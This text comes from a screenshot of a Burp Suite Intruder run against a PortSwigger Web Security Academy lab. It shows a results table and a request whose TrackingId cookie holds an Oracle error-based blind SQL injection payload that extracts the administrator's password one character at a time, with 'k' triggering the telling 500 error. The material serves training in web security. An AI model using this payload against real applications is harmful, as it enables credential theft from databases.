 Attack Save 12. Intruder attack of https://0a1000af0389484b805308c9004a0039.web-security-academy.net
12. Intruder attack of https://0a1000af0389484b805308c9004a0039.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
11 k 500 181 2451
0 200 284 5361
1 a 200 150 5361
2 b 200 289 5361
3 c 200 282 5361
4 d 200 291 5361
5 e 200 283 5361
6 f 200 283 5361
7 g 200 157 5361
8 h 200 158 5361
9 i 200 152 5361
10 j 200 180 5361
12 l 200 266 5361
13 m 200 268 5361
14 n 200 181 5361
15 o 200 182 5361
16 p 200 182 5361
17 q 200 180 5361
18 r 200 183 5361
19 s 200 224 5361
20 t 200 226 5361
21 u 200 264 5361
22 v 200 184 5361
23 w 200 183 5361
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a1000af0389484b805308c9004a0039.web-security-academy.net
3 Cookie: TrackingId=yUNDyJJaKQSJPUKI'||(SELECT CASE WHEN ((SELECT SUBSTR(password,1,1) FROM users WHERE username='administrator')='k') THEN TO_CHAR(1/0) ELSE '' END FROM dual)--+-; session=
Ycfhnxb6L0DTSuLjXMuShNoJHzKrk7BB
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Search 0 highlights
Finished